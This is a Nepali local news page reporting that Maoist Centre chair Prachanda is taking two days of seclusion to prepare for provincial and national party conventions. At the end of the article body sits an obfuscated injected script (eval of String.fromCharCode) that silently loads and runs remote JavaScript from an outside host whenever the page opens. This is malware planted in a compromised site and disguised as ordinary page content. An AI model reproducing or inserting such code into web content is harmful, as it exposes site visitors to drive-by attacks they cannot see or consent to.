	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">प्रचण्डआज दुई दिन एकान्तवासमा जाँदै</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/9251/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2406; मंसिर &#2408;&#2406;&#2413;&#2414;, सोमबार &#2406;&#2415;:&#2410;&#2411;">&#2408;&#2406; मंसिर &#2408;&#2406;&#2413;&#2414;, सोमबार &#2406;&#2415;:&#2410;&#2411;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-9251" class="post-9251 post type-post status-publish format-standard has-post-thumbnail hentry category-22 category-24">
	<header class="entry-header">
		<h1 class="entry-title">प्रचण्डआज दुई दिन एकान्तवासमा जाँदै</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/9251/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2406; मंसिर &#2408;&#2406;&#2413;&#2414;, सोमबार &#2406;&#2415;:&#2410;&#2411;">&#2408;&#2406; मंसिर &#2408;&#2406;&#2413;&#2414;, सोमबार &#2406;&#2415;:&#2410;&#2411;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="1200" height="667" src="https://eramechhap.com/wp-content/uploads/2021/12/prachanda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2021/12/prachanda.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2021/12/prachanda.jpg?resize=300%2C167&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2021/12/prachanda.jpg?resize=1024%2C569&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2021/12/prachanda.jpg?resize=768%2C427&amp;ssl=1 768w" sizes="(max-width: 1200px) 100vw, 1200px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>नेकपा माओवादी केन्द्रका अध्यक्ष पुष्पकमल दाहाल प्रचण्ड आजदेखि दुई दिन एकान्तवासमा जानुहुने भएको छ । पार्टीको राष्ट्रिय सम्मेलन, प्रदेश सम्मेलनको तयारी र अध्ययनका लागि प्रचण्ड काठमाडौँ उपत्यका नजिक कुनै एकान्त स्थानमा जाने तयारीमा रहेको खुमलटार स्रोतले जनाएको छ ।</p>
<p>‘निवासमा नेताकार्यकर्ताहरूको भीडभाड हुने भएका कारण उहाँले पार्टीको राष्ट्रिय सम्मलनको बारेमा तयारी गर्न पाइएन भन्नुभएको छ । अबका दुई दिन उहाँ अध्ययनमा व्यस्त रहनुहुन्छ ।</p>
<p>’अध्यक्ष प्रचण्डको सचिवालयले भनेको छ । एकान्तवासमा भए पनि प्रचण्डले प्रदेश सम्मेलन, राष्ट्रिय सम्मलनका लागि अनौपचारिक रुपमा भने कुराकानी र छलफललाई निरन्तरता दिनुहुने भएको छ । यही मङ्सिर २५ मा माओवादीको प्रदेश सम्मेलन हुँदैछ भने पुस ११ देखि १३ सम्म राष्ट्रिय सम्म्लनको तयारी गरिएको छ ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-9251 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/9251/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17823/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17823/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/12/588925919_1463832881381208_3949593288073115623_n.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17823/">
                                    लैङ्गिक हिंसाविरुद्धको १६ दिने अभियान अन्तर्गत रामेछाप नगरपालिकामा पृथक कार्यक्रम                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17820/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17820/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/12/7146dd39-dc72-495a-8621-ab88d3e6a7ae.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17820/">
                                    रामेछापका आधारभूत विद्यालयहरूमा विद्यार्थीको अभाव,विद्यालय टिकाउनै समस्या                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17816/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17816/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/12/589166504_1504274190689527_2754504105550814217_n.jpg?fit=640%2C427&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17816/">
                                    आठौँ पटक रास्ट्रपति रनिङ शिल्डको उपाधी गौरीशंकर माविले जित्यो                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17813/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17813/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/banner-scaled.jpg?fit=640%2C427&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17813/">
                                    रामेछाप नगरपालिकामा आठौँ राष्ट्रपति रनिङ शिल्ड प्रतियोगिता सुरु                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17809/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17809/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/b1d1469f-c9b4-4606-93de-0f6e7e23424b.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17809/">
                                    रामेछाप नगरपालिकामा मेलमिलापकर्ताहरुको लागि अभिमुखिकरण                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17802/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17802/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/nirbachan.jpeg?fit=640%2C335&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17802/">
                                    रामेछापमा झन्डै ६ हजार नयाँ मतदाता थपिए                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17785/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/IMG_9007-scaled.jpg?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17785/">रामेछाप नगरपालिकाले विभिन्न प्रतियोगिताहरु आयोजना गरी मनायो विश्व बाल दिवस</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17809/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/b1d1469f-c9b4-4606-93de-0f6e7e23424b.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17809/">रामेछाप नगरपालिकामा मेलमिलापकर्ताहरुको लागि अभिमुखिकरण</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17813/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/banner-scaled.jpg?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17813/">रामेछाप नगरपालिकामा आठौँ राष्ट्रपति रनिङ शिल्ड प्रतियोगिता सुरु</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17788/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/141e5dfe-43e1-46b1-b808-ea80bef9db43.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17788/">मन्थली नगरपालिकाले बालश्रमको अनुगमन गरी विश्‍व बाल दिवस मनायो</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17802/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/nirbachan.jpeg?fit=640%2C335&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17802/">रामेछापमा झन्डै ६ हजार नयाँ मतदाता थपिए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17799/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/jjj.jpg?fit=640%2C578&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17799/">रामेछाप नगरपालिकाका सबै माविहरुलाई खेलकुदका सामाग्रीहरु वितरण</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17793/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/583327849_2529552437416593_6635738103924787949_n.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17793/">मन्थली नगरपालिकामा ८ औँ नगर स्तरीय राष्ट्रपति रनिङ शिल्ड प्रतियोगिता जारी</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
